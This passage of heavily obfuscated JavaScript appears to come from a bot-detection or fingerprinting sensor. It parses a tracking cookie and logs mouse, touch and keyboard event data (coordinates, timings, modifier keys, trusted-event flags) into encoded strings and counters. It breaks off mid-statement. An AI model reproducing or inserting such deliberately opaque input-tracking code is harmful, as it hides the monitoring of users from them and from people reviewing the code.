H5=Nq[cS()[jT(Xj)](gs,OZ,OD,KL)][AK()[Fl(lU)].apply(null,[Rf,zR])]?Nq[cS()[jT(Xj)](gs,OZ,rl,KL)][AK()[Fl(lU)](Rf,zR)]:p5(Dj);var Mb=Nq[NW(typeof Nf()[sh(hR)],'undefined')?Nf()[sh(v0)].call(null,sX,jp,cj,nx):Nf()[sh(GD)].apply(null,[YR,gL,mT([]),mT([])])][nZ(typeof Nf()[sh(Nb)],Fj([],[][[]]))?Nf()[sh(GD)].call(null,lv,ds,s3,IR):Nf()[sh(Ls)](xU,m5,r8,IR)]?Nq[Nf()[sh(v0)](sX,jp,m3,mT(mT(Dj)))][Nf()[sh(Ls)](xU,m5,mT(mT({})),IH)]:p5(Dj);var Fp=Nq[Nf()[sh(v0)].call(null,sX,jp,jp,Mf)][rL()[cx(Xj)](mk,Mf,j8,TQ,HU,Ig)]?Nq[Nf()[sh(v0)].call(null,sX,jp,mT(mT({})),Ul)][rL()[cx(Xj)].call(null,Ph,Mf,j8,Ph,HU,Gj)]():p5(hY[AK()[Fl(lb)](YH,Mc)]());var Dg=Nq[Nf()[sh(v0)](sX,jp,NS,m3)][AK()[Fl(CL)].apply(null,[LX,C0])]?Nq[Nf()[sh(v0)](sX,jp,kV,d1)][AK()[Fl(CL)](LX,C0)]:p5(Dj);var qc=p5(Dj);var dv=[Nf()[sh(Mc)](mR,YH,NS,lU),qc,AK()[Fl(F8)].apply(null,[pR,fb]),XM(Jt,[]),XM(C7,[]),XM(Gt,[]),XM(J7,[]),T0(gq,[]),XM(Rm,[]),z9,H5,Mb,Fp,Dg];var Jp;return Jp=dv[Nf()[sh(cJ)](tp,Ls,ZW,r8)](NW(typeof cS()[jT(Dj)],Fj(Nf()[sh(Mc)](mR,YH,Up,Ls),[][[]]))?cS()[jT(ng)](Us,Dj,xh,AM):cS()[jT(ZU)].apply(null,[C0,r5,YM,f3])),vJ.pop(),Jp;};var j5=function(){vJ.push(r3);var U0;return U0=XM(Ar,[Nq[I1()[Yj(j8)].apply(null,[Dp,Ph,Y6,QL])]]),vJ.pop(),U0;};var Cv=function(){var dQ=[Kb,mH];vJ.push(ln);var Vv=WH(Jv);if(NW(Vv,mT({}))){try{var V9=vJ.length;var Rs=mT({});var Qp=Nq[AK()[Fl(F1)](sT,Gh)](Vv)[Nf()[sh(mk)].apply(null,[Bl,mK,cJ,M9])](cS()[jT(Kf)].apply(null,[I0,Dj,TQ,zK]));if(M5(Qp[Nf()[sh(Jn)](zw,fW,PV,ss)],ng)){var pQ=Nq[NW(typeof AK()[Fl(Ls)],Fj([],[][[]]))?AK()[Fl(j8)](dX,Ph):AK()[Fl(nx)].call(null,Gs,WL)](Qp[P8],KL);pQ=Nq[AK()[Fl(bZ)](dJ,kx)](pQ)?Kb:pQ;dQ[Jn]=pQ;}}catch(UW){vJ.splice(ZT(V9,Dj),Infinity,ln);}}var tQ;return vJ.pop(),tQ=dQ,tQ;};var sR=function(){var NU=[p5(Dj),p5(Dj)];vJ.push(Xc);var OQ=WH(LR);if(NW(OQ,mT({}))){try{var F5=vJ.length;var ws=mT(mT(k2));var Qx=Nq[AK()[Fl(F1)](dw,Gh)](OQ)[Nf()[sh(mk)](HS,mK,mT(mT([])),Oh)](cS()[jT(Kf)](Bs,Dj,cV,zK));if(M5(Qx[Nf()[sh(Jn)](JJ,fW,Ep,r3)],ng)){var MH=Nq[AK()[Fl(j8)].call(null,Q1,Ph)](Qx[Dj],JS[cV]);var QH=Nq[AK()[Fl(j8)].apply(null,[Q1,Ph])](Qx[nx],KL);MH=Nq[AK()[Fl(bZ)].apply(null,[T8,kx])](MH)?p5(JS[Dj]):MH;QH=Nq[AK()[Fl(bZ)].call(null,T8,kx)](QH)?p5(Dj):QH;NU=[QH,MH];}}catch(N3){vJ.splice(ZT(F5,Dj),Infinity,Xc);}}var tv;return vJ.pop(),tv=NU,tv;};var T5=function(){vJ.push(Ax);var Ix=Nf()[sh(Mc)](OH,YH,wg,Bx);var C5=WH(LR);if(C5){try{var Mv=vJ.length;var Av=mT({});var FL=Nq[AK()[Fl(F1)](V5,Gh)](C5)[Nf()[sh(mk)].apply(null,[wW,mK,d1,lU])](nZ(typeof cS()[jT(Mc)],Fj(Nf()[sh(Mc)].call(null,OH,YH,PV,TL),[][[]]))?cS()[jT(ZU)].apply(null,[t5,Z3,HQ,b3]):cS()[jT(Kf)].apply(null,[Hc,Dj,ZW,zK]));Ix=FL[Jn];}catch(XZ){vJ.splice(ZT(Mv,Dj),Infinity,Ax);}}var fs;return vJ.pop(),fs=Ix,fs;};var vx=function(){vJ.push(wp);var UU=WH(LR);if(UU){try{var Pg=vJ.length;var W5=mT(mT(k2));var s5=Nq[AK()[Fl(F1)].apply(null,[Zj,Gh])](UU)[Nf()[sh(mk)](Bj,mK,mT(mT({})),IM)](nZ(typeof cS()[jT(Ig)],Fj([],[][[]]))?cS()[jT(ZU)].call(null,Wp,C9,Q5,SM):cS()[jT(Kf)](Fg,Dj,Hh,zK));if(M5(s5[Nf()[sh(Jn)](xT,fW,m3,mT([]))],Mc)){var Rc=Nq[AK()[Fl(j8)](gk,Ph)](s5[JS[cR]],JS[cV]);var I9;return I9=Nq[AK()[Fl(bZ)].call(null,BG,kx)](Rc)||nZ(Rc,p5(Dj))?p5(JS[Dj]):Rc,vJ.pop(),I9;}}catch(q9){vJ.splice(ZT(Pg,Dj),Infinity,wp);var m2O;return vJ.pop(),m2O=p5(Dj),m2O;}}var XBO;return vJ.pop(),XBO=p5(Dj),XBO;};var XrO=function(){vJ.push(YqO);var k4O=WH(LR);if(k4O){try{var MmO=vJ.length;var pdO=mT(Am);var QOO=Nq[AK()[Fl(F1)](Ah,Gh)](k4O)[Nf()[sh(mk)].apply(null,[dT,mK,QL,mT(mT(Jn))])](cS()[jT(Kf)](Gg,Dj,NH,zK));if(nZ(QOO[Nf()[sh(Jn)](Pf,fW,Mf,tT)],hY[AK()[Fl(TQ)](mh,G3)]())){var bmO;return vJ.pop(),bmO=QOO[OZ],bmO;}}catch(DBO){vJ.splice(ZT(MmO,Dj),Infinity,YqO);var WBO;return vJ.pop(),WBO=null,WBO;}}var AdO;return vJ.pop(),AdO=null,AdO;};var A4O=function(HzO,DmO){vJ.push(r3);for(var pF=JS[P8];xf(pF,DmO[Nf()[sh(Jn)].call(null,g2O,fW,OD,r3)]);pF++){var RqO=DmO[pF];RqO[NW(typeof I1()[Yj(Kf)],Fj([],[][[]]))?I1()[Yj(ZU)](cv,mT(Jn),BZ,Xj):I1()[Yj(OZ)].apply(null,[f9,BK,brO,mT(mT([]))])]=RqO[I1()[Yj(ZU)](cv,mT([]),BZ,nx)]||mT([]);RqO[I1()[Yj(mk)](YtO,mT({}),jp,hR)]=mT(mT([]));if(J0(Nf()[sh(Xj)](wGO,b0,tT,rl),RqO))RqO[I1()[Yj(Kf)](v0,mT([]),Oc,ff)]=mT(mT({}));Nq[Nf()[sh(M9)](KzO,cV,Q5,jR)][Nf()[sh(gR)](IzO,Pv,ZU,Oh)](HzO,bE(RqO[wx()[xg(M9)](jQ,t7O,jR,nx,pX)]),RqO);}vJ.pop();};var rYO=function(OAO,DrO,KCO){vJ.push(NZ);if(DrO)A4O(OAO[I1()[Yj(xh)](O1,Bx,GL,HQ)],DrO);if(KCO)A4O(OAO,KCO);Nq[Nf()[sh(M9)](GR,cV,F8,mT(mT(Dj)))][Nf()[sh(gR)].call(null,nmO,Pv,Mc,K9)](OAO,nZ(typeof I1()[Yj(bZ)],Fj([],[][[]]))?I1()[Yj(OZ)](kdO,r8,f9,Ul):I1()[Yj(xh)](O1,ZU,GL,m9),Vk(Gt,[I1()[Yj(Kf)].apply(null,[s7O,IR,Oc,r3]),mT({})]));var YCO;return vJ.pop(),YCO=OAO,YCO;};var bE=function(NtO){vJ.push(FU);var PE=VtO(NtO,wx()[xg(Jn)](m3,kV,TQ,OZ,Eh));var CPO;return CPO=t3(Nf()[sh(HQ)].call(null,BW,wL,nx,Mf),nE(PE))?PE:Nq[I1()[Yj(KL)].call(null,ST,GD,m9,j8)](PE),vJ.pop(),CPO;};var VtO=function(ICO,zBO){vJ.push(Kx);if(d0(nZ(typeof AK()[Fl(jR)],'undefined')?AK()[Fl(nx)].apply(null,[A0,D2O]):AK()[Fl(YM)].call(null,hrO,Eg),nE(ICO))||mT(ICO)){var UF;return vJ.pop(),UF=ICO,UF;}var dBO=ICO[Nq[NW(typeof Nf()[sh(Gj)],Fj('',[][[]]))?Nf()[sh(j9)].call(null,pk,zg,mT(mT(Jn)),Mf):Nf()[sh(GD)](F7O,EdO,n5,OD)][I1()[Yj(d1)].call(null,BAO,P8,xh,Zc)]];if(NW(VPO(JS[P8]),dBO)){var CdO=dBO.call(ICO,zBO||AK()[Fl(Up)](Lv,zv));if(d0(AK()[Fl(YM)].call(null,hrO,Eg),nE(CdO))){var gPO;return vJ.pop(),gPO=CdO,gPO;}throw new (Nq[nZ(typeof I1()[Yj(n5)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,YtO,OD,Dp,r8):I1()[Yj(nL)](xGO,VV,Mg,Nx)])(nZ(typeof AK()[Fl(j9)],Fj('',[][[]]))?AK()[Fl(nx)](vF,EE):AK()[Fl(Sb)].call(null,q7O,GE));}var FzO;return FzO=(nZ(wx()[xg(Jn)].call(null,MW,kV,mT(mT(Jn)),OZ,XqO),zBO)?Nq[I1()[Yj(KL)].call(null,tF,IR,m9,Mf)]:Nq[AK()[Fl(UT)].call(null,v9,jQ)])(ICO),vJ.pop(),FzO;};var sGO=function(b2O){if(mT(b2O)){xmO=JS[rl];UE=kZ;b4O=cJ;p7O=YM;YF=YM;HCO=YM;DYO=YM;XzO=YM;kCO=YM;}};var HF=function(){vJ.push(j2O);xqO=nZ(typeof Nf()[sh(rU)],Fj('',[][[]]))?Nf()[sh(GD)](b0,vE,Y6,P8):Nf()[sh(Mc)].call(null,zOO,YH,jQ,P8);JOO=JS[P8];MzO=Jn;KAO=Jn;K4O=Nf()[sh(Mc)](zOO,YH,mT(Jn),BK);qrO=Jn;FPO=Jn;zF=Jn;OrO=Nf()[sh(Mc)].call(null,zOO,YH,mk,IR);vJ.pop();CF=Jn;qF=Jn;smO=Jn;q4O=Jn;JmO=Jn;AE=Jn;};var YmO=function(){KF=Jn;vJ.push(hBO);cM=Nf()[sh(Mc)](GYO,YH,Dj,Hh);nrO={};cPO=Nf()[sh(Mc)](GYO,YH,mT(Jn),mT(Dj));GrO=Jn;vJ.pop();g4O=Jn;};var jmO=function(JM,ndO,WM){vJ.push(JBO);try{var f4O=vJ.length;var TAO=mT([]);var RAO=Jn;var jPO=mT([]);if(NW(ndO,Dj)&&M5(MzO,b4O)){if(mT(V2O[Nf()[sh(Eg)](tk,Gj,j9,mT(mT({})))])){jPO=mT(mT([]));V2O[Nf()[sh(Eg)](tk,Gj,Ph,ZW)]=mT(mT([]));}var NzO;return NzO=Vk(Gt,[Nf()[sh(RU)](dS,U4O,mT(mT(Jn)),mk),RAO,Nf()[sh(WF)](vw,brO,qg,OD),jPO,I1()[Yj(v0)](Uw,NH,HmO,pn),JOO]),vJ.pop(),NzO;}if(nZ(ndO,Dj)&&xf(JOO,UE)||NW(ndO,Dj)&&xf(MzO,b4O)){var jrO=JM?JM:Nq[I1()[Yj(j8)].call(null,Lw,VV,Y6,Kf)][Nf()[sh(MR)](lW,WZ,ff,Bx)];var cBO=p5(Dj);var BCO=p5(JS[Dj]);if(jrO&&jrO[Nf()[sh(NYO)].call(null,Hk,bs,Mg,mT(Dj))]&&jrO[Nf()[sh(fE)](l1,qb,tT,ZQ)]){cBO=Nq[AK()[Fl(xQ)](E8,Gp)][Yg()[FQ(GD)](xh,mT(Jn),z2O,xT,Mf)](jrO[nZ(typeof Nf()[sh(YM)],Fj([],[][[]]))?Nf()[sh(GD)].apply(null,[mAO,SdO,j9,Mf]):Nf()[sh(NYO)](Hk,bs,Hh,UT)]);BCO=Nq[AK()[Fl(xQ)](E8,Gp)][Yg()[FQ(GD)](xh,TQ,z2O,xT,ZQ)](jrO[Nf()[sh(fE)](l1,qb,HQ,ZQ)]);}else if(jrO&&jrO[Nf()[sh(J3)].apply(null,[nj,jR,Ib,Mg])]&&jrO[wx()[xg(gR)](Mc,CBO,IM,GD,SW)]){cBO=Nq[AK()[Fl(xQ)](E8,Gp)][Yg()[FQ(GD)](xh,mk,z2O,xT,K9)](jrO[Nf()[sh(J3)].call(null,nj,jR,qg,IH)]);BCO=Nq[NW(typeof AK()[Fl(Q5)],Fj('',[][[]]))?AK()[Fl(xQ)](E8,Gp):AK()[Fl(nx)](F3,DqO)][Yg()[FQ(GD)](xh,ZQ,z2O,xT,Ul)](jrO[wx()[xg(gR)](lU,CBO,cJ,GD,SW)]);}var NE=jrO[I1()[Yj(Q5)](nX,pn,Up,x0)];if(t3(NE,null))NE=jrO[I1()[Yj(Ls)](Zw,BK,hCO,mT(mT([])))];var vGO=qs(NE);RAO=ZT(HR(),WM);var IdO=Nf()[sh(Mc)].call(null,xO,YH,mT(mT({})),BK)[NW(typeof rL()[cx(ZU)],Fj([],[][[]]))?rL()[cx(OZ)].call(null,Mf,cW,OZ,IR,SW,ZU):rL()[cx(Dj)].call(null,xh,t7O,YOO,qg,cdO,bZ)](q4O,Nf()[sh(v5)](KT,Gp,TQ,qk))[rL()[cx(OZ)](NH,cW,OZ,lb,SW,K9)](ndO,NW(typeof Nf()[sh(GE)],'undefined')?Nf()[sh(v5)].call(null,KT,Gp,mT(Dj),r8):Nf()[sh(GD)](F7O,qZ,Xj,Nb))[rL()[cx(OZ)](ff,cW,OZ,hR,SW,IM)](RAO,NW(typeof Nf()[sh(v5)],Fj([],[][[]]))?Nf()[sh(v5)].apply(null,[KT,Gp,TL,mT([])]):Nf()[sh(GD)].call(null,L0,pE,mT(mT(Jn)),BK))[NW(typeof rL()[cx(nx)],Fj(Nf()[sh(Mc)].apply(null,[xO,YH,mT(Jn),mT([])]),[][[]]))?rL()[cx(OZ)].apply(null,[Mg,cW,OZ,kV,SW,IM]):rL()[cx(Dj)](Mc,CL,hOO,QL,JGO,qg)](cBO,Nf()[sh(v5)](KT,Gp,pn,PV))[rL()[cx(OZ)](mT([]),cW,OZ,ff,SW,IH)](BCO);if(NW(ndO,Dj)){IdO=Nf()[sh(Mc)](xO,YH,N5,K9)[rL()[cx(OZ)].call(null,mT(mT(Dj)),cW,OZ,rl,SW,IM)](IdO,Nf()[sh(v5)].call(null,KT,Gp,mT(mT(Dj)),x0))[rL()[cx(OZ)](m9,cW,OZ,ng,SW,x0)](vGO);var AGO=d0(typeof jrO[NW(typeof Nf()[sh(YM)],Fj('',[][[]]))?Nf()[sh(U7O)](RT,Oh,mT(mT(Dj)),bZ):Nf()[sh(GD)].apply(null,[c3,cE,TQ,qb])],I1()[Yj(cj)](jV,Ul,D0,QL))?jrO[Nf()[sh(U7O)].apply(null,[RT,Oh,PV,mT(Jn)])]:jrO[cS()[jT(TQ)](jk,OZ,Mf,hZ)];if(d0(AGO,null)&&NW(AGO,JS[Dj]))IdO=(nZ(typeof Nf()[sh(BZ)],'undefined')?Nf()[sh(GD)](vF,D3,BK,cJ):Nf()[sh(Mc)](xO,YH,bZ,NS))[nZ(typeof rL()[cx(Kf)],'undefined')?rL()[cx(Dj)].apply(null,[Ph,WAO,nmO,ss,ImO,r3]):rL()[cx(OZ)](gR,cW,OZ,Xj,SW,mT(mT(Jn)))](IdO,nZ(typeof Nf()[sh(Eg)],'undefined')?Nf()[sh(GD)].call(null,wCO,YH,Ig,YM):Nf()[sh(v5)].apply(null,[KT,Gp,mT({}),m9]))[rL()[cx(OZ)].call(null,Ul,cW,OZ,Gj,SW,YM)](AGO);}if(d0(typeof jrO[AK()[Fl(x7O)].apply(null,[k8,hCO])],I1()[Yj(cj)].apply(null,[jV,mT(Jn),D0,mT(Jn)]))&&nZ(jrO[AK()[Fl(x7O)].call(null,k8,hCO)],mT([])))IdO=Nf()[sh(Mc)](xO,YH,Bx,Nb)[rL()[cx(OZ)].call(null,Bx,cW,OZ,fW,SW,ff)](IdO,cS()[jT(cV)](Eh,ng,j8,m3));IdO=Nf()[sh(Mc)].call(null,xO,YH,cR,NS)[rL()[cx(OZ)].apply(null,[cj,cW,OZ,cj,SW,OZ])](IdO,cS()[jT(ng)](TS,Dj,pn,AM));KAO=Fj(Fj(Fj(Fj(Fj(KAO,q4O),ndO),RAO),cBO),BCO);xqO=Fj(xqO,IdO);}if(nZ(ndO,JS[Dj]))JOO++;else MzO++;q4O++;var gF;return gF=Vk(Gt,[Nf()[sh(RU)](dS,U4O,TL,lU),RAO,Nf()[sh(WF)](vw,brO,mT(mT(Dj)),ff),jPO,I1()[Yj(v0)](Uw,r3,HmO,Oh),JOO]),vJ.pop(),gF;}catch(G4O){vJ.splice(ZT(f4O,Dj),Infinity,JBO);}vJ.pop();};var MdO=function(TOO,vBO,S4O){vJ.push(gmO);try{var nAO=vJ.length;var qPO=mT([]);var l4O=TOO?TOO:Nq[I1()[Yj(j8)].call(null,F4O,mT(mT(Dj)),Y6,Dj)][Nf()[sh(MR)](Fw,WZ,Nx,pn)];var cGO=hY[Nf()[sh(qb)](lF,nx,CL,jR)]();var jtO=p5(JS[Dj]);var bAO=Dj;var DPO=mT(Am);if(M5(GrO,xmO)){if(mT(V2O[Nf()[sh(Eg)](tOO,Gj,mf,mT(mT(Jn)))])){DPO=mT(k2);V2O[nZ(typeof Nf()[sh(jR)],'undefined')?Nf()[sh(GD)].call(null,v5,FdO,jR,cj):Nf()[sh(Eg)](tOO,Gj,Oh,mT(Dj))]=mT(mT({}));}var WrO;return WrO=Vk(Gt,[nZ(typeof Nf()[sh(PV)],'undefined')?Nf()[sh(GD)](OzO,NmO,mT(mT(Dj)),Q5):Nf()[sh(RU)].apply(null,[SmO,U4O,BK,ZU]),cGO,Yg()[FQ(Ig)](P8,mT(Jn),Jn,QGO,kL),jtO,Nf()[sh(WF)].apply(null,[MPO,brO,KL,j9]),DPO]),vJ.pop(),WrO;}if(xf(GrO,xmO)&&l4O&&NW(l4O[Nf()[sh(hg)].call(null,JzO,ZR,mf,mT([]))],undefined)){jtO=l4O[Nf()[sh(hg)].apply(null,[JzO,ZR,mT(Dj),mT({})])];var zYO=l4O[I1()[Yj(Ul)](GF,Zc,YH,Zc)];var JqO=l4O[AK()[Fl(brO)](GzO,Kx)]?Dj:Jn;var GmO=l4O[AK()[Fl(zK)](d2O,cR)]?Dj:Jn;var tAO=l4O[Nf()[sh(tdO)].call(null,r2O,WPO,UT,NH)]?Dj:Jn;var HAO=l4O[I1()[Yj(Zc)](Vf,kV,xb,Mf)]?Dj:hY[nZ(typeof Nf()[sh(CL)],Fj('',[][[]]))?Nf()[sh(GD)](wAO,ZmO,mT(mT(Dj)),ZW):Nf()[sh(qb)](lF,nx,mT([]),x0)]();var JdO=Fj(Fj(Fj(p0(JqO,Mc),p0(GmO,ng)),p0(tAO,JS[Kf])),HAO);cGO=ZT(HR(),S4O);var EGO=qs(null);var cF=Jn;if(zYO&&jtO){if(NW(zYO,Jn)&&NW(jtO,Jn)&&NW(zYO,jtO))jtO=p5(Dj);else jtO=NW(jtO,Jn)?jtO:zYO;}if(nZ(GmO,Jn)&&nZ(tAO,Jn)&&nZ(HAO,Jn)&&k1(jtO,qk)){if(nZ(vBO,nx)&&M5(jtO,hY[Nf()[sh(C0)].call(null,I2O,Us,tT,Nb)]())&&nH(jtO,U7O))jtO=p5(P8);else if(M5(jtO,UT)&&nH(jtO,JS[qk]))jtO=p5(JS[nL]);else if(M5(jtO,brO)&&nH(jtO,NYO))jtO=p5(ng);else jtO=p5(P8);}if(NW(EGO,nBO)){rqO=Jn;nBO=EGO;}else rqO=Fj(rqO,JS[Dj]);var DF=prO(jtO);if(nZ(DF,Jn)){var RzO=Nf()[sh(Mc)](D4O,YH,mT(mT(Jn)),mT(Jn))[NW(typeof rL()[cx(gR)],'undefined')?rL()[cx(OZ)].apply(null,[Ph,cW,OZ,Mg,vzO,P8]):rL()[cx(Dj)].call(null,hR,hCO,R7O,hR,n2O,mT(mT([])))](GrO,Nf()[sh(v5)](ldO,Gp,r3,wg))[rL()[cx(OZ)](mT(Dj),cW,OZ,bJ,vzO,Q5)](vBO,Nf()[sh(v5)].apply(null,[ldO,Gp,ss,QL]))[rL()[cx(OZ)].apply(null,[EH,cW,OZ,m3,vzO,F8])](cGO,Nf()[sh(v5)].apply(null,[ldO,Gp,Dj,mT(mT(Jn))]))[rL()[cx(OZ)](mT([]),cW,OZ,Gj,vzO,BK)](jtO,nZ(typeof Nf()[sh(KL)],Fj([],[][[]]))?Nf()[sh(GD)](M2O,VzO,NH,Gj):Nf()[sh(v5)](ldO,Gp,nL,mT(Jn)))[nZ(typeof rL()[cx(cj)],Fj(Nf()[sh(Mc)].call(null,D4O,YH,mT(mT({})),x0),[][[]]))?rL()[cx(Dj)].apply(null,[j8,U2O,UT,nL,V5,UT]):rL()[cx(OZ)].call(null,RQ,cW,OZ,ZU,vzO,mT(Dj))](cF,Nf()[sh(v5)].apply(null,[ldO,Gp,Mg,ss]))[rL()[cx(OZ)].call(null,Nb,cW,OZ,P8,vzO,mT([]))](JdO,Nf()[sh(v5)].apply(null,[ldO,Gp,mT(mT(Dj)),Jn]))[nZ(typeof rL()[cx(Up)],Fj(NW(typeof Nf()[sh(Nv)],Fj('',[][[]]))?Nf()[sh(Mc)](D4O,YH,fW,F8):Nf()[sh(GD)].apply(null,[dL,VV,jQ,lb]),[][[]]))?rL()[cx(Dj)](cj,pPO,UAO,Xj,zrO,CL):rL()[cx(OZ)].apply(null,[ZQ,cW,OZ,CL,vzO,Nv])](EGO);if(NW(typeof l4O[AK()[Fl(x7O)].call(null,zmO,hCO)],I1()[Yj(cj)](pM,mT(mT(Dj)),D0,m3))&&nZ(l4O[AK()[Fl(x7O)](zmO,hCO)],mT(Am)))RzO=Nf()[sh(Mc)].apply(null,[D4O,YH,pn,Kf])[rL()[cx(OZ)](OD,cW,OZ,M9,vzO,mT(mT([])))](RzO,nZ(typeof Nf()[sh(zK)],Fj('',[][[]]))?Nf()[sh(GD)].apply(null,[E5,PtO,mT(mT([])),NS]):Nf()[sh(hOO)](MV,GL,mT(Jn),gR));RzO=Nf()[sh(Mc)](D4O,YH,mT(Jn),ff)[rL()[cx(OZ)](kL,cW,OZ,nL,vzO,Xj)](RzO,NW(typeof cS()[jT(nL)],Fj(Nf()[sh(Mc)].apply(null,[D4O,YH,gR,v0]),[][[]]))?cS()[jT(ng)](GOO,Dj,gR,AM):cS()[jT(ZU)](x7O,wE,dx,r7O));cPO=Fj(cPO,RzO);g4O=Fj(Fj(Fj(Fj(Fj(Fj(g4O,GrO),vBO),cGO),jtO),JdO),EGO);}else bAO=Jn;}if(bAO&&l4O&&l4O[Nf()[sh(hg)](JzO,ZR,Oh,Ls)]){GrO++;}var FAO;return FAO=Vk(Gt,[NW(typeof Nf()[sh(brO)],'undefined')?Nf()[sh(RU)].apply(null,[SmO,U4O,x0,cV]):Nf()[sh(GD)].call(null,GT,d2O,NS,Mf),cGO,Yg()[FQ(Ig)].apply(null,[P8,Ig,Jn,QGO,tT]),jtO,Nf()[sh(WF)](MPO,brO,m9,mT(Dj)),DPO]),vJ.pop(),FAO;}catch(CtO){vJ.splice(ZT(nAO,Dj),Infinity,gmO);}vJ.pop();};var ZAO=function(rGO,lzO,Q4O,DdO,VBO){vJ.push(FU);try{var K7O=vJ.length;var ErO=mT(Am);var krO=mT({});var O2O=Jn;var f2O=NW(typeof AK()[Fl(Hh)],Fj([],[][[]]))?AK()[Fl(KL)](rf,cj):AK()[Fl(nx)](LrO,TqO);var HtO=Q4O;var QBO=DdO;if(nZ(lzO,Dj)&&xf(CF,HCO)||NW(lzO,Dj)&&xf(qF,DYO)){var YrO=rGO?rGO:Nq[I1()[Yj(j8)](mX,Zc,Y6,mT(mT(Dj)))][Nf()[sh(MR)].apply(null,[kw,WZ,mT(mT({})),Mg])];var zPO=p5(Dj),gzO=p5(JS[Dj]);if(YrO&&YrO[Nf()[sh(NYO)](Nk,bs,jR,HQ)]&&YrO[Nf()[sh(fE)](T8,qb,jp,Ul)]){zPO=Nq[AK()[Fl(xQ)].apply(null,[Rw,Gp])][nZ(typeof Yg()[FQ(j9)],Fj(Nf()[sh(Mc)](lCO,YH,kL,Bx),[][[]]))?Yg()[FQ(cj)](LPO,mT(mT(Dj)),HrO,cv,Y6):Yg()[FQ(GD)](xh,dx,z2O,XQ,Nb)](YrO[Nf()[sh(NYO)](Nk,bs,Ib,x0)]);gzO=Nq[AK()[Fl(xQ)](Rw,Gp)][Yg()[FQ(GD)](xh,cj,z2O,XQ,Ig)](YrO[Nf()[sh(fE)](T8,qb,mT([]),jR)]);}else if(YrO&&YrO[Nf()[sh(J3)].call(null,N6,jR,M9,lb)]&&YrO[wx()[xg(gR)].apply(null,[x0,CBO,IM,GD,zM])]){zPO=Nq[AK()[Fl(xQ)].call(null,Rw,Gp)][Yg()[FQ(GD)].call(null,xh,s3,z2O,XQ,jp)](YrO[nZ(typeof Nf()[sh(RQ)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,Px,kAO,mT({}),wg):Nf()[sh(J3)].apply(null,[N6,jR,hR,ZQ])]);gzO=Nq[AK()[Fl(xQ)].apply(null,[Rw,Gp])][Yg()[FQ(GD)](xh,K9,z2O,XQ,bJ)](YrO[wx()[xg(gR)](Bx,CBO,bJ,GD,zM)]);}else if(YrO&&YrO[Nf()[sh(lYO)].call(null,BqO,sqO,Dj,BK)]&&nZ(Y2O(YrO[Nf()[sh(lYO)](BqO,sqO,ZU,QL)]),NW(typeof AK()[Fl(qg)],Fj('',[][[]]))?AK()[Fl(YM)](Uh,Eg):AK()[Fl(nx)](pM,E5))){if(k1(YrO[Nf()[sh(lYO)].call(null,BqO,sqO,mT([]),Nv)][Nf()[sh(Jn)].apply(null,[Q6,fW,lb,nx])],Jn)){var pzO=YrO[Nf()[sh(lYO)](BqO,sqO,mT(Dj),Mf)][Jn];if(pzO&&pzO[Nf()[sh(NYO)](Nk,bs,VV,ZU)]&&pzO[Nf()[sh(fE)].apply(null,[T8,qb,mT(mT(Jn)),n5])]){zPO=Nq[AK()[Fl(xQ)].call(null,Rw,Gp)][NW(typeof Yg()[FQ(KL)],Fj(Nf()[sh(Mc)](lCO,YH,mT({}),mT({})),[][[]]))?Yg()[FQ(GD)](xh,j9,z2O,XQ,Gj):Yg()[FQ(cj)](rtO,Nx,LzO,WOO,YM)](pzO[Nf()[sh(NYO)](Nk,bs,mT(Dj),mT([]))]);gzO=Nq[AK()[Fl(xQ)](Rw,Gp)][Yg()[FQ(GD)].call(null,xh,Nv,z2O,XQ,Ig)](pzO[Nf()[sh(fE)].apply(null,[T8,qb,Kf,s3])]);}else if(pzO&&pzO[Nf()[sh(J3)](N6,jR,mT([]),Jn)]&&pzO[wx()[xg(gR)].apply(null,[Up,CBO,YM,GD,zM])]){zPO=Nq[nZ(typeof AK()[Fl(U7O)],Fj('',[][[]]))?AK()[Fl(nx)].call(null,KqO,E5):AK()[Fl(xQ)].call(null,Rw,Gp)][NW(typeof Yg()[FQ(P8)],'undefined')?Yg()[FQ(GD)](xh,qg,z2O,XQ,d1):Yg()[FQ(cj)].call(null,fb,jR,MZ,jx,Up)](pzO[Nf()[sh(J3)](N6,jR,fW,IH)]);gzO=Nq[AK()[Fl(xQ)](Rw,Gp)][Yg()[FQ(GD)](xh,Bx,z2O,XQ,TL)](pzO[wx()[xg(gR)].call(null,mf,CBO,qb,GD,zM)]);}f2O=NW(typeof AK()[Fl(NS)],'undefined')?AK()[Fl(Nv)](hn,HQ):AK()[Fl(nx)](O7O,D9);}else{krO=mT(mT([]));}}if(mT(krO)){O2O=ZT(HR(),VBO);var IGO=Nf()[sh(Mc)].apply(null,[lCO,YH,Up,n5])[rL()[cx(OZ)](qk,cW,OZ,Ul,zM,mT(mT(Dj)))](AE,NW(typeof Nf()[sh(Y6)],Fj('',[][[]]))?Nf()[sh(v5)](hS,Gp,pn,mT(mT({}))):Nf()[sh(GD)](Gp,EL,jR,IR))[rL()[cx(OZ)](Oh,cW,OZ,gR,zM,Nb)](lzO,NW(typeof Nf()[sh(s3)],Fj([],[][[]]))?Nf()[sh(v5)](hS,Gp,jR,Xj):Nf()[sh(GD)](frO,PBO,mk,mT(Dj)))[rL()[cx(OZ)].apply(null,[Bx,cW,OZ,BK,zM,Mf])](O2O,NW(typeof Nf()[sh(MR)],Fj('',[][[]]))?Nf()[sh(v5)](hS,Gp,rl,mT(mT({}))):Nf()[sh(GD)](rtO,n5,dx,mT(mT({}))))[rL()[cx(OZ)].call(null,Up,cW,OZ,Y6,zM,Up)](zPO,Nf()[sh(v5)].call(null,hS,Gp,ff,qg))[rL()[cx(OZ)](IM,cW,OZ,lU,zM,RQ)](gzO,Nf()[sh(v5)](hS,Gp,nL,hR))[NW(typeof rL()[cx(mk)],Fj([],[][[]]))?rL()[cx(OZ)](mT(mT(Jn)),cW,OZ,PV,zM,mT(mT(Dj))):rL()[cx(Dj)](v0,ss,Db,d1,MrO,jQ)](f2O);if(d0(typeof YrO[nZ(typeof AK()[Fl(NYO)],Fj([],[][[]]))?AK()[Fl(nx)](hCO,vtO):AK()[Fl(x7O)].apply(null,[QmO,hCO])],I1()[Yj(cj)](OOO,P8,D0,s3))&&nZ(YrO[NW(typeof AK()[Fl(Sb)],'undefined')?AK()[Fl(x7O)](QmO,hCO):AK()[Fl(nx)](NBO,FZ)],mT(mT(k2))))IGO=Nf()[sh(Mc)](lCO,YH,Mf,BK)[NW(typeof 